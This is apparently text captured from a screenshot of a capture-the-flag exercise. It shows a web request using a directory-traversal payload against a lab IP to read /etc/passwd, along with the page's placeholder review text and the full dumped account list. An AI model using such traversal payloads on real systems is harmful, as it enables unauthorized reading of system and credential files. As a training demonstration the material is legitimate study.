 10.10.104.39/home?page=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Shop Home About Services Contact
laborum. Sequi mollitia, necessitatibus quae sint natus.
Posted by falconfeast on 21/5/19
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Omnis et enim aperiam inventore,
similique necessitatibus neque non! Doloribus, modi sapiente laboriosam aperiam fugiat
laborum. Sequi mollitia, necessitatibus quae sint natus.
Posted by mzfr on 1/2/19
Leave a Review
hacking © 2019
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var
/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin